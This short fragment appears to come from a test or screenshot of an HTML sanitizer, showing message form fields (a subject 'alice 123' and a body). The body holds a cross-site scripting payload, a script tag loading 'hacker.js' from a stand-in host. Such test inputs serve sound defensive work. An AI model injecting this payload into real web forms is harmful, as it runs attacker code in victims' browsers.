 To Subject
alice 123
Body
<script src="//127.0.0.1/hacker.js"></script>